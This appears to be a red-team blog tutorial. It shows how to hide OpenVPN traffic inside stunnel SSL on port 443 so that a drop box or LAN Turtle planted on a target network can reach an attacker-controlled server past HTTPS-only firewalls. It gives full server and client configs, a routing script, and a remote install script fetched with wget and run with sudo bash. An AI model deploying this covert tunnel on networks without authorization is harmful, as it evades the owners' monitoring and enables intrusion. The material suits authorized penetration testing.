Hiding OpenVpn through SSL with stunnel
Created on Tue. 18 Feb 2025

Sup. During internal pentest most of the time to gain access to the internal network the procedure is contact sys admin to setup a box or ship a box. Tell them to open a port for you so that your vpn traffic doesn't get stopped such and such and then you get access to the internal network
Honestly this always bothered me because we are supposed to be the hackers why are we here asking for permission to sys admins to open up their network plus during a red team we are here stuck with our agents on machines without proper vpn access or when configuring a drop box it's always a headache on how to get it working without getting stopped by the firewall.
Stunnel
Funny enough there is a tool for this, discovered through after a call with jakob the best. We decided to try it out and it was honestly the coolest thing I have ever seen going through firewalls that only allows https like butter.

For more context the idea is to set this up with a attacker controlled server a victim network and a drop box that would be placed onto the victim network without needing to modify anything on that end like seen bellow.
To do this we are going to use stunnel its a program that wraps in a ssl connection any provided TCP protocol so that this cannot be inspected or blocked by a firewall. Initially we first followed the following tutorial which covers most of our needs.
Setup
Now we first start by accessing our attacker controlled server running ubuntu and we install and configure stunnel with the following command
    sudo apt install stunnel4 -y
    cd /etc/stunnel
    sudo openssl req -new -x509 -days 365 -nodes -out stunnel.pem -keyout stunnel.pem
    sudo mkdir -p /var/log/stunnel
    sudo touch /etc/stunnel/stunnel.conf
    sudo touch /var/log/stunnel/stunnel.log
    sudo chown stunnel4:stunnel4 /var/log/stunnel/stunnel.log
Once that is done running we should have on our server inside of the /etc/stunnel folder the following:

We can now edit the stunnel.conf file with the following:
  # Global options
  output = /var/log/stunnel/stunnel.log

  # Service-level options
  [openvpn]
  client = no
  accept = 443
  connect = 127.0.0.1:1194
  cert = /etc/stunnel/stunnel.pem
This has all the info to configure stunnel to take the current servers openvpn server and pass it through the 443 port as seen in the accept and connect variables. We can then save the file and start the stunnel server with systemd:
  sudo systemctl enable stunnel4
  sudo systemctl restart stunnel4
  sudo systemctl status stunnel4
We can check that everything is correctly running with netstat:

From here we can setup openvpn so that it is ready to accept clients through stunnel. To go faster we will be using this handy script
  wget https://git.io/vpn -O openvpn-install.sh
  sudo bash openvpn-install.sh

After going through the prompts making sure we pick as a protocol TCP we then need to edit the /etc/openvpn/server/server.conf file. We need the local variable to be set to the following:
With this changed and the .ovpn files generated with the script we can restart the vpn server
  sudo systemctl restart openvpn-server@server.service
  sudo systemctl status openvpn-server@server.service
We can now start working on our drop box where we first need to transfer the generated .ovpn file for the drop box. We can then install stunnel on the client with the same command as before. We then want to navigate to the /etc/stunnel path to create a stunnel.conf file with the following:
  client = yes

  [openvpn]
  accept = 127.0.0.1:1194
  connect = VPS_IP_ADDRESS:443
Do replace VPS_IP_ADDRESS with the ip of your attacking server. We can then start the stunnel4 service with the same commands as on the server. Once stunnel is ready we then need to modify the .ovpn file so that the attacking box uses stunnel correctly. We want to find inside of the file the remote section with the ip of the VPS we want to change that with the following:
  remote 127.0.0.1 1194
  route-nopull
  script-security 2
  route-up /etc/openvpn/routing.sh
We also include a path to a routing script that we will use to setup the routing table of the vpn connection to make sure stunnel is used properly. Inside of the /etc/openvpn/routing.sh file put the following:
  #!/bin/bash

  SERVER_IP="VPS_IP_ADDRESS"
  GATEWAY=$(ip route get 8.8.8.8 | grep -oP 'via \K\S+')
  sudo ip route add $SERVER_IP/32 via $GATEWAY
  sudo ip route add 0.0.0.0/1 via 10.8.0.1
  sudo ip route add 128.0.0.0/1 via 10.8.0.1
Make sure again to replace the VPS_IP_ADDRESS ip with your attacking server address. We should then be able to just run the openvpn command with the file in question and get it working!
Automation
Obviously this isn't just a normal tutorial I always want to automate this kind of workflow and in this case I have a perfect gadget that didn't get a lot of usage to automate this with. The lan-turtle

The cool thing with this is that it's so small and can be just setup with easy bash modules to configure them. So I made my own and here is how to use it. Once you have everything setup on the server like done previously on the lan turtle you can install stunnel with
opkg install stunnel
To configure the stunnel client instance on the lan-turtle we have to first use uci with the following commands:
  uci set stunnel.dummy.accept_host='127.0.0.1'
  uci set stunnel.dummy.accept_port='1194'
  uci set stunnel.dummy.connect='VPS_IP_ADDRESS:443'
  uci commit stunnel
Make sure you change the VPS_IP_ADDRESS variable with your ip. Once that is ran we can start the stunnel daemon with init.d
  /etc/init.d/stunnel start
  /etc/init.d/stunnel enable
We can then reuse the same setup for the .ovpn file as done previously with just a small change on the script saved in /etc/openvpn/routing.sh
  #!/bin/bash

  SERVER_IP="VPS_IP_ADDRESS"
  GATEWAY=$(ip route get 8.8.8.8 | cut -d' ' -f3 | head -n1) # edit for lanturtle
  sudo ip route add $SERVER_IP/32 via $GATEWAY
  sudo ip route add 0.0.0.0/1 via 10.8.0.1
  sudo ip route add 128.0.0.0/1 via 10.8.0.1

From here if we start the vpn client it will go through the stunnel connection and to the attacking server. I did create this into a lan-turtle module to use easily that you can view the source code on my fork of the lan-turtle modules at modules/stunnel
Thank you for reading you can support this blog directly through Github sponsors. This was a fun project to do and hopefully is useful to any red teams out there.
Categories
p3ng0s

Questions / Feedback
Donate
If you like the content of my website you can help me out by donating through my github sponsors page.